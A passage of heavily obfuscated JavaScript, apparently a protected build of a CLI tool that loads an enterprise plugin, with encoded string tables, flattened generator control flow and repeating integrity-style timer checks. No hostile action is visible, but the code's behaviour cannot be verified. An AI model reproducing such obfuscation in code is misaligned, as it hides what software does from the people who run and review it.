-0x8a:case-0x24:[t8nSvnU.P85UeNt.BpbsI3,t8nSvnU.P85UeNt.REFKBim,t8nSvnU.P85UeNt.qhl3kx]=[0xe3,-0x86,-0xb0];return linn21=!0x0,w6ZkMW[-r9ClJDE[0x66]];case TFyHXw!=0x72&&TFyHXw-0xc5:throw vFDOxr(o5ry8I6(r9ClJDE[0x2fd])+r9ClJDE[0x287])((0x1,ZYYtCC)(0x2f4)+(0x1,ZYYtCC)(0x2f5)+(0x1,ZYYtCC)(0x2f6)+(0x1,ZYYtCC)(s4K1Gf+0x24c)+r9ClJDE[0x35]);case 0x2a:case TFyHXw- -0x193:return uQxeid[HkkBf2o[r9ClJDE[0x2]]]=(0x1,t8nSvnU.ueH068Q.Y4cBuD)(ZE7QTYM[HkkBf2o[r9ClJDE[0x2]]]);case t8nSvnU.P85UeNt.qhl3kx+-0x12:case 0x46:Y3JLwpS([...skuknh.qb3WDM]=vgLC9p,skuknh.bMgsv_J=function*TFyHXw(s4K1Gf,WDi10D,t8nSvnU,vgLC9p,w6ZkMW={YsKR2q:{}}){while(s4K1Gf+WDi10D+t8nSvnU+vgLC9p!==0x7a)with(w6ZkMW.yGYYwx||w6ZkMW)switch(s4K1Gf+WDi10D+t8nSvnU+vgLC9p){case t8nSvnU-0xa5:case-0x12:Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW.er4iQum,s4K1Gf+=0x1a,WDi10D+=-0xc,t8nSvnU+=0x25,vgLC9p+=0x9e);break;case t8nSvnU- -0x7:Y3JLwpS([w6ZkMW.YsKR2q.Ce4VOz,w6ZkMW.YsKR2q.t0v11g]=[0xd2,0x1c],skuknh.qb3WDM[r9ClJDE[s4K1Gf+-0x5a]]=r9ClJDE[0x4]);if(typeof uQxeid[skuknh.qb3WDM[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW.YsKR2q,s4K1Gf+=0x12,WDi10D+=-0x71,t8nSvnU+=-0x1a4,vgLC9p+=0x151);break}else{Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW.YsKR2q,s4K1Gf+=-0x31,WDi10D+=-0x71,t8nSvnU+=-0x1a4,vgLC9p+=0x297);break}case 0xa5:case vgLC9p-0x180:Y3JLwpS([w6ZkMW.YsKR2q.Ce4VOz,w6ZkMW.YsKR2q.t0v11g]=[0x64,-0xc3],w6ZkMW.yGYYwx=w6ZkMW.CLuJR9U,s4K1Gf+=0x184,WDi10D+=0xe9,t8nSvnU+=0x25,vgLC9p+=-0x15d);break;case w6ZkMW.YsKR2q.t0v11g+-0x66:return skuknh.qKMGtTl=!0x0,uQxeid[skuknh.qb3WDM[r9ClJDE[0x2]]]=(0x1,NepeTj.k8mvZV)(ZE7QTYM[skuknh.qb3WDM[r9ClJDE[0x2]]]);case t8nSvnU-0x40:case 0xf2:case 0xc5:case w6ZkMW.YsKR2q.t0v11g+0x74:Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW._CVEbN,s4K1Gf+=0x1a,WDi10D+=-0x105,t8nSvnU+=0x25,vgLC9p+=0x9e);break;case 0x67:case w6ZkMW.YsKR2q.Ce4VOz+-0x19:return skuknh.qKMGtTl=!0x0,uQxeid[skuknh.qb3WDM[r9ClJDE[0x2]]];case t8nSvnU- -0x4d:case 0xdf:case-0x72:Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW.lt_zVme,s4K1Gf+=0x31,WDi10D+=0x166,t8nSvnU+=0x144,vgLC9p+=-0x1dd);break;case 0x5a:case-0x83:Y3JLwpS(w6ZkMW.yGYYwx=w6ZkMW.YsKR2q,s4K1Gf+=-0x82,WDi10D+=-0x3f,vgLC9p+=0xb0);break;case t8nSvnU-0x57:case-0x88:default:Y3JLwpS([w6ZkMW.YsKR2q.Ce4VOz,w6ZkMW.YsKR2q.t0v11g]=[-0x1a,-0x48],w6ZkMW.yGYYwx=w6ZkMW.YsKR2q,s4K1Gf+=0xae,WDi10D+=-0x3e,t8nSvnU+=-0x106,vgLC9p+=0xe0);break}},skuknh.qKMGtTl=void 0x0,skuknh.umlfwi=(0x1,skuknh.bMgsv_J)(0x5a,TFyHXw+0x1aa,0x61,-(TFyHXw+0x1fd)).next().value);if(skuknh.qKMGtTl){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.skuknh,s4K1Gf+=0x60,WDi10D+=0x69);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.skuknh,TFyHXw+=0x2c,s4K1Gf+=0x60,WDi10D+=0x69);break}case 0xa7:case-0x35:case 0xf2:Y3JLwpS(w6ZkMW[-r9ClJDE[0x56]]=jhf73n[r9ClJDE[0x5e]][jhf73n[r9ClJDE[0xb0]]]&r9ClJDE[0x15],jhf73n[r9ClJDE[0xb0]]++);if((w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0x1f])==r9ClJDE[0x2]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0x35,s4K1Gf+=0x130,WDi10D+=-0x1ba);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0x35,s4K1Gf+=0x130,WDi10D+=-0x21e);break}}}Y3JLwpS(linn21=void 0x0,TFyHXw=OcRAyl(0x65,0xb5,-0x76).next().value);if(linn21){return TFyHXw}}Y3JLwpS(jhf73n[r9ClJDE[0x5e]]=r9ClJDE[0x20],jhf73n[r9ClJDE[0x59]]=r9ClJDE[0x20],jhf73n[r9ClJDE[0xb0]]=r9ClJDE[0x20]);function t8nSvnU(...gBTVHFB){var TFyHXw,OcRAyl;function*s4K1Gf(OcRAyl,s4K1Gf,I4k0kY,t8nSvnU,o5ry8I6={_LGoh3:{}}){while(OcRAyl+s4K1Gf+I4k0kY+t8nSvnU!==-0x29)with(o5ry8I6.Ytxgi1P||o5ry8I6)switch(OcRAyl+s4K1Gf+I4k0kY+t8nSvnU){case o5ry8I6._LGoh3.PXQ2HWy+0x108:case 0xc3:default:return TFyHXw=!0x0,linn21(gBTVHFB[r9ClJDE[OcRAyl+0x1b]]);case-0x39:case o5ry8I6._LGoh3.r8FpNy+0xc4:Y3JLwpS(o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=0x1a,s4K1Gf+=-0xea,I4k0kY+=0x176,t8nSvnU+=-0x8);break;case 0xe3:case-0x36:Y3JLwpS([o5ry8I6._LGoh3.r8FpNy,o5ry8I6._LGoh3.PXQ2HWy,o5ry8I6._LGoh3.XBfUdDj]=[0xc0,0x2a,0xc7],o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=-0xb4,s4K1Gf+=-0xa6,I4k0kY+=0xa,t8nSvnU+=0x15d);break;case OcRAyl-0x2c:Y3JLwpS(jhf73n[r9ClJDE[0x59]]=jhf73n[r9ClJDE[0x5e]].length,jhf73n[r9ClJDE[0xb0]]=r9ClJDE[0x2],o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=-0x9a,s4K1Gf+=0x1c,I4k0kY+=0xe0,t8nSvnU+=-0x7d);break;case o5ry8I6._LGoh3.XBfUdDj+0xef:Y3JLwpS(gBTVHFB[r9ClJDE[0x5]]=[],gBTVHFB[r9ClJDE[0x1c]]=r9ClJDE[I4k0kY+-0x2d]);while((gBTVHFB[r9ClJDE[s4K1Gf+0x25]]=WDi10D())!==r9ClJDE[0x1cb])gBTVHFB[r9ClJDE[OcRAyl+0x1b]].push(gBTVHFB[r9ClJDE[0x1c]]);Y3JLwpS(o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,s4K1Gf+=0x5a,I4k0kY+=0xa0,t8nSvnU+=-0x47);break;case s4K1Gf-0x62:Y3JLwpS(jhf73n[r9ClJDE[0x59]]=jhf73n[r9ClJDE[0x5e]].length,jhf73n[r9ClJDE[0xb0]]=r9ClJDE[OcRAyl+0x15],o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=-0x3,s4K1Gf+=-0xba,I4k0kY+=-0x45,t8nSvnU+=0xf0);break;case s4K1Gf- -0x1a6:return TFyHXw=!0x0,linn21(gBTVHFB[r9ClJDE[0x5]]);case o5ry8I6._LGoh3.XBfUdDj+0x184:Y3JLwpS(o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=-0xb1,s4K1Gf+=0x1df,I4k0kY+=-0x51,t8nSvnU+=-0x160);break;case s4K1Gf-0x156:Y3JLwpS([o5ry8I6._LGoh3.r8FpNy,o5ry8I6._LGoh3.PXQ2HWy,o5ry8I6._LGoh3.XBfUdDj]=[-0x90,-0x18,-0xb2],gBTVHFB[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[I4k0kY+0x190]]=w6ZkMW(gBTVHFB[r9ClJDE[I4k0kY+0x134]]),o5ry8I6.Ytxgi1P=o5ry8I6._LGoh3,OcRAyl+=-0xc1,s4K1Gf+=-0x20,I4k0kY+=0x1c4,t8nSvnU+=-0xf);break}}Y3JLwpS(TFyHXw=void 0x0,OcRAyl=s4K1Gf(0xae,0xd1,-0x132,-0xd2).next().value);if(TFyHXw){return OcRAyl}}Y3JLwpS(jhf73n[r9ClJDE[0x2]].version=o5ry8I6(0x2ff),jhf73n[r9ClJDE[0x2]].encode=s4K1Gf,jhf73n[r9ClJDE[0x2]].decode=t8nSvnU)})(cx5jt0V[\"_GnuUX\"]===o5ry8I6(0x300)+o5ry8I6(0x301)?this.utf8={}:cx5jt0V[\"LnEkeTl\"])});if(o5ry8I6(0x2e4)in ifcxFD){Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=0xb3,w6ZkMW+=-0x22c,linn21+=0x19e);break}else{Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=0xb3,w6ZkMW+=-0x16f,linn21+=-0xc2);break}case-0xde:case jhf73n- -0x97:Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=0x92,w6ZkMW+=-0x151,linn21+=0x1bb);break;case-0x9d:case jhf73n-0xe6:Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=-0x136,w6ZkMW+=-0xa5,linn21+=0x28c);break;case gBTVHFB.DUvJuno.xO0MzU+0x18f:Y3JLwpS((0x1,_9djFxt)(),gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,w6ZkMW+=0xbd,linn21+=-0x260);break;default:case-0x1b:case-0xd3:Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.TMOREj,jhf73n+=-0x7e,w6ZkMW+=0x15d,linn21+=0x37);break;case gBTVHFB.DUvJuno.OqX7jJu+0x9d:Y3JLwpS([gBTVHFB.DUvJuno.xO0MzU,gBTVHFB.DUvJuno.OqX7jJu,gBTVHFB.DUvJuno.mi9Hrt]=[0x66,0x7a,-0x2f],(0x1,_9djFxt)(),gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=-0x78,w6ZkMW+=0x18,linn21+=-0x79);break;case linn21!=0x4&&linn21-0x23:Y3JLwpS([gBTVHFB.DUvJuno.xO0MzU,gBTVHFB.DUvJuno.OqX7jJu,gBTVHFB.DUvJuno.mi9Hrt]=[-0xe2,-0x50,0x9e],gBTVHFB.RlcPGw=gBTVHFB.DUvJuno,jhf73n+=0x5d,w6ZkMW+=-0x82,linn21+=0x5d);break;case gBTVHFB.DUvJuno.xO0MzU+-0x14:return TFyHXw=!0x0,P5W5TdT;case w6ZkMW- -0x58:Y3JLwpS(gBTVHFB.RlcPGw=gBTVHFB.OhNIeo,jhf73n+=-0x78,w6ZkMW+=0x11c,linn21+=-0x32);break}}Y3JLwpS(TFyHXw=void 0x0,jhf73n=w6ZkMW(-0xd7,0x16e,0x21).next().value);if(TFyHXw){return jhf73n}},set[o5ry8I6(r9ClJDE[0x301])+r9ClJDE[0x32]](TFyHXw){P5W5TdT=TFyHXw},[o5ry8I6(0x302)+r9ClJDE[0x302]](...TFyHXw){return jLZb7yl(...TFyHXw)}};return WDi10D=[TFyHXw,jhf73n],new F44v8P(o5ry8I6(0x303),o5ry8I6(0x304)+o5ry8I6(0x305),o5ry8I6(0x306)+o5ry8I6(0x307))[o5ry8I6(0x308)+o5ry8I6(0x309)]}function jLZb7yl(...TFyHXw){var jhf73n;Y3JLwpS(B5IXmtc(o5ry8I6),B5IXmtc(w6ZkMW));function w6ZkMW(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x5]]=\"\\u0044\\u0074\\u0066\\u0048\\u006b\\u0076\\u004f\\u0047\\u005b\\u0028\\u0031\\u006a\\u005d\\u0053\\u004a\\u002b\\u0029\\u0071\\u0046\\u0068\\u0043\\u0021\\u0032\\u0055\\u0059\\u0045\\u006e\\u0062\\u007d\\u0025\\u002c\\u0049\\u0079\\u007a\\u0077\\u0040\\u0036\\u0034\\u0063\\u0075\\u0026\\u007c\\u0039\\u006f\\u0070\\u0057\\u002e\\u002f\\u0023\\u0024\\u005f\\u007e\\u007b\\u006d\\u0042\\u0041\\u0056\\u004b\\u0061\\u0052\\u0064\\u0058\\u0054\\u003c\\u0033\\u0073\\u0022\\u003a\\u0060\\u002a\\u004c\\u003e\\u0030\\u005a\\u0037\\u0065\\u0035\\u0051\\u003d\\u003b\\u004e\\u0038\\u003f\\u006c\\u0067\\u0072\\u0050\\u0078\\u004d\\u005e\\u0069\",TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x22]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xf1]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xf1]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[0xf1]]++){TFyHXw[-r9ClJDE[0x88]]=TFyHXw[r9ClJDE[0x5]].indexOf(TFyHXw[r9ClJDE[0x1c]][TFyHXw[r9ClJDE[0xf1]]]);if(TFyHXw[-r9ClJDE[0x88]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[-r9ClJDE[0x88]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[-r9ClJDE[0x88]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x35]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0x35]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x35]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0x35]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0xe]])}function o5ry8I6(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=w6ZkMW(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}if(o5ry8I6(0x30a)in ifcxFD){linn21()}function linn21(){var TFyHXw,jhf73n;function*w6ZkMW(TFyHXw,jhf73n,w6ZkMW,linn21={MzJEReZ:{}}){while(TFyHXw+jhf73n+w6ZkMW!==0x71)with(linn21.bvrm49||linn21)switch(TFyHXw+jhf73n+w6ZkMW){case 0x56:Y3JLwpS(linn21.MzJEReZ.fHbFa4S=cx5jt0V[\"Q8DGBmS\"](\"./resolve-local-redacted-path\"),linn21.MzJEReZ.b_VuXqi=s6PltS.resolve(cx5jt0V[\"PlE1WdO\"],o5ry8I6(TFyHXw+0x2bd)+o5ry8I6(0x30c)+r9ClJDE[0x303]),linn21.bvrm49=linn21.WcJOVqV,jhf73n+=0x1b);break;default:case jhf73n!=-0x13b&&jhf73n- -0x7c:Y3JLwpS(linn21.bvrm49=linn21.MzJEReZ,TFyHXw+=-0x33,jhf73n+=0x1d8,w6ZkMW+=-0xac);break;case 0x6:case linn21.MzJEReZ.fOo9Ri+0x175:case 0x72:Y3JLwpS({sdkVersion:linn21.MzJEReZ.QYILCk}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/enterprise-plugin\"),linn21.MzJEReZ.OoKg2yw=cx5jt0V[\"Q8DGBmS\"](\"../utils/isStandaloneExecutable\"),linn21.bvrm49=linn21.MzJEReZ,TFyHXw+=0x33,jhf73n+=-0x206,w6ZkMW+=0x16c);break;case-0x10:case 0xca:case-0x8:Y3JLwpS(linn21.MzJEReZ.fOo9Ri=-0xb8,MzJEReZ.s6PltS=cx5jt0V[\"Q8DGBmS\"](\"path\"),{version:MzJEReZ.fdHz5F}=cx5jt0V[\"Q8DGBmS\"](\"../../package\"),{version:MzJEReZ.rjTgnQ}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/enterprise-plugin/package\"),{version:MzJEReZ.npRhdd9}=cx5jt0V[\"Q8DGBmS\"](\"@redacted/components/package\"),linn21.bvrm49=linn21.MzJEReZ,TFyHXw+=0x7d,jhf73n+=0x7c,w6ZkMW+=-0x106);break;case linn21.MzJEReZ.fOo9Ri+-0x7:Y3JLwpS(linn21.bvrm49=linn21.MzJEReZ,TFyHXw+=-0x33,jhf73n+=0x25b,w6ZkMW+=-0xac);break;case TFyHXw!=0x4e&&TFyHXw-0x10d:Y3JLwpS(linn21.bvrm49=linn21.YuE7MQ,TFyHXw+=-0x1b3,jhf73n+=0x70,w6ZkMW+=0xc0);break;case 0xc0:case 0xa0:case 0xed:Y3JLwpS(linn21.MzJEReZ.fOo9Ri=-0x82,linn21.bvrm49=linn21.MzJEReZ,TFyHXw+=-0xcd,jhf73n+=0x149,w6ZkMW+=-0xac);break}}Y3JLwpS(TFyHXw=void 0x0,jhf73n=w6ZkMW(-0x62,0xa4,0x88).next().value);if(TFyHXw){return jhf73n}}jhf73n={};return WDi10D=[TFyHXw,jhf73n],new F44v8P(o5ry8I6(0x30d),o5ry8I6(0x30e),o5ry8I6(0x30f)+o5ry8I6(0x310))[o5ry8I6(0x311)+o5ry8I6(0x312)]}Y3JLwpS(vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])((...TFyHXw)=>{Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(w6ZkMW));function jhf73n(TFyHXw){var jhf73n,w6ZkMW;function*C8ZPwx(w6ZkMW,C8ZPwx,uQxeid,ZE7QTYM={ECcnpR4:{}}){while(w6ZkMW+C8ZPwx+uQxeid!==0x76)with(ZE7QTYM.oeQsrLv||ZE7QTYM)switch(w6ZkMW+C8ZPwx+uQxeid){case uQxeid-0x70:case-0x10:Y3JLwpS([ZE7QTYM.ECcnpR4.kZE5NBG,ZE7QTYM.ECcnpR4.T5sL6Gf,ZE7QTYM.ECcnpR4.KXd9rf]=[0x90,0xc9,-0x44],ECcnpR4.v284wBy=\"\\u0034\\u006b\\u004a\\u0073\\u0050\\u0072\\u0047\\u006d\\u006f\\u0074\\u0026\\u006c\\u003f\\u0055\\u0076\\u0037\\u0029\\u007c\\u002a\\u007e\\u0032\\u003c\\u0043\\u005e\\u0021\\u007a\\u0031\\u0028\\u005b\\u0042\\u002f\\u0046\\u0070\\u0048\\u0040\\u0075\\u0061\\u004c\\u0064\\u0038\\u0022\\u0077\\u0062\\u0058\\u0045\\u0051\\u006e\\u004e\\u0079\\u0067\\u003b\\u0024\\u006a\\u0044\\u004d\\u0068\\u0057\\u005f\\u005a\\u002c\\u005d\\u0054\\u0078\\u003d\\u0060\\u0052\\u0033\\u0063\\u0030\\u007b\\u0053\\u0056\\u0069\\u002b\\u004f\\u0049\\u002e\\u0041\\u0066\\u0023\\u003e\\u0039\\u0065\\u004b\\u003a\\u0025\\u0035\\u0059\\u0071\\u007d\\u0036\",ECcnpR4.kEGBG19=\"\"+(TFyHXw||\"\"),ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=0xbb,C8ZPwx+=-0x10,uQxeid+=0x46);break;case-0xe1:case uQxeid- -0x3b:case-0xb8:Y3JLwpS(ZE7QTYM.ECcnpR4.FfQTWk=kEGBG19.length,ZE7QTYM.ECcnpR4.KC4zKpK=[],ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=-0x72,uQxeid+=0x113);break;case 0xa5:case ZE7QTYM.ECcnpR4.kZE5NBG+0x31:Y3JLwpS(ZE7QTYM.ECcnpR4.Nmi5P4=r9ClJDE[C8ZPwx+0x3f],ZE7QTYM.ECcnpR4.cx5hQIh=r9ClJDE[C8ZPwx+0x3f],ZE7QTYM.ECcnpR4.RI4O1c=-r9ClJDE[0x4]);for(ZE7QTYM.ECcnpR4.rMeg_p=r9ClJDE[w6ZkMW+-0x4];rMeg_p<FfQTWk;rMeg_p++){ZE7QTYM.ECcnpR4.f_W6Ol=v284wBy.indexOf(kEGBG19[rMeg_p]);if(f_W6Ol===-r9ClJDE[0x4])continue;if(RI4O1c<r9ClJDE[w6ZkMW+-0x4]){RI4O1c=f_W6Ol}else{Y3JLwpS(RI4O1c+=f_W6Ol*r9ClJDE[w6ZkMW+0x15],Nmi5P4|=RI4O1c<<cx5hQIh,cx5hQIh+=(RI4O1c&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[w6ZkMW+0x11]:r9ClJDE[C8ZPwx+0x55]);do{Y3JLwpS(KC4zKpK.push(Nmi5P4&r9ClJDE[0x15]),Nmi5P4>>=r9ClJDE[w6ZkMW+0x6],cx5hQIh-=r9ClJDE[0xc])}while(cx5hQIh>r9ClJDE[w6ZkMW+0x10]);RI4O1c=-r9ClJDE[w6ZkMW+-0x2]}}if(RI4O1c>-r9ClJDE[C8ZPwx+0x41]){Y3JLwpS(ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=-0xa0,C8ZPwx+=0xf4,uQxeid+=-0x16b);break}else{Y3JLwpS(ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=-0x40,C8ZPwx+=-0xb4,uQxeid+=-0x5e);break}case ZE7QTYM.ECcnpR4.KXd9rf+0x5d:case 0xab:Y3JLwpS(ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=0x25,C8ZPwx+=-0x1d,uQxeid+=-0x77);break;case uQxeid-0xb8:Y3JLwpS([ZE7QTYM.ECcnpR4.kZE5NBG,ZE7QTYM.ECcnpR4.T5sL6Gf,ZE7QTYM.ECcnpR4.KXd9rf]=[0x4,-0x3f,0x12],ZE7QTYM.oeQsrLv=ZE7QTYM.yJ4TX92,w6ZkMW+=0x57,C8ZPwx+=-0xf,uQxeid+=-0x16f);break;case-0xca:case w6ZkMW- -0x44:case 0xd:Y3JLwpS(KC4zKpK.push((Nmi5P4|RI4O1c<<cx5hQIh)&r9ClJDE[C8ZPwx+-0xa2]),ZE7QTYM.oeQsrLv=ZE7QTYM.ECcnpR4,w6ZkMW+=0x60,C8ZPwx+=-0x1a8,uQxeid+=0x10d);break;case uQxeid-0x12b:return jhf73n=!0x0,Uhiec0(KC4zKpK);default:case uQxeid- -0xcf:[ZE7QTYM.ECcnpR4.kZE5NBG,ZE7QTYM.ECcnpR4.T5sL6Gf,ZE7QTYM.ECcnpR4.KXd9rf]=[-0x82,-0x59,0x68];if(uQxeid>-0xbf){Y3JLwpS(ZE7QTYM.oeQsrLv=ZE7QTYM.tYuRVAT,w6ZkMW+=-0x12a,C8ZPwx+=-0x15,uQxeid+=0xa0);break}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=C8ZPwx(-0x43,-0x2d,-0x61).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}if(m98ce_M()&&!vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[w6ZkMW(0x314)+w6ZkMW(0x315)+r9ClJDE[0xa0]](r9ClJDE[0x304]+RHnPJMV)){CUE4P73()}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])(()=>{if(m98ce_M()&&!vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x2a8])+vgLC9p(r9ClJDE[0x2a9])+r9ClJDE[0xa0]](r9ClJDE[0x304]+RHnPJMV+vgLC9p(0x316))){SWjpPN()}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30d]))[vgLC9p(r9ClJDE[0x307])](y5UgEuk,vFDOxr(vgLC9p(r9ClJDE[0x30f]))[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](y5UgEuk)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x30c]))(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30b])+r9ClJDE[0xcc])[vgLC9p(r9ClJDE[0x307])](j0tG5PN,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](j0tG5PN)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30b])+r9ClJDE[0xcc])[vgLC9p(r9ClJDE[0x30e])+r9ClJDE[0x10b]](JtxWnO,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](JtxWnO)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x30c]))(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30d]))[vgLC9p(r9ClJDE[0x307])](FXD_mr,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x308])+vgLC9p(r9ClJDE[0x309])+r9ClJDE[0x1d4]](FXD_mr)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x306])+r9ClJDE[0x8a])(()=>{if(m98ce_M()){vFDOxr(vgLC9p(r9ClJDE[0x30d]))[vgLC9p(r9ClJDE[0x30e])+r9ClJDE[0x10b]](BqGFggs,vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(0x320)](BqGFggs)[vgLC9p(r9ClJDE[0x30a])])}},r9ClJDE[0x305]),vFDOxr(vgLC9p(r9ClJDE[0x30c]))(()=>{if(m98ce_M()){Y3JLwpS(B5IXmtc(jhf73n),B5IXmtc(TFyHXw));function TFyHXw(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\u0077\\u0041\\u004f\\u0072\\u0049\\u005a\\u0056\\u0074\\u0073\\u0066\\u0042\\u0058\\u006e\\u004e\\u0046\\u006f\\u004c\\u006a\\u0069\\u003a\\u006b\\u0048\\u007e\\u004d\\u0061\\u0037\\u0028\\u0070\\u0067\\u0053\\u0024\\u007d\\u0047\\u0068\\u0031\\u0039\\u0050\\u0052\\u0043\\u0054\\u0040\\u0045\\u0065\\u0059\\u0064\\u0051\\u0044\\u0063\\u0076\\u004b\\u004a\\u002e\\u0075\\u0034\\u0038\\u006c\\u006d\\u003c\\u0035\\u0055\\u0071\\u002c\\u0033\\u0057\\u002b\\u0062\\u0032\\u0026\\u007c\\u005b\\u0078\\u0022\\u0079\\u003b\\u0021\\u002a\\u0025\\u0060\\u005e\\u007b\\u003d\\u0023\\u002f\\u007a\\u003f\\u0030\\u005d\\u005f\\u003e\\u0029\\u0036\",TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9C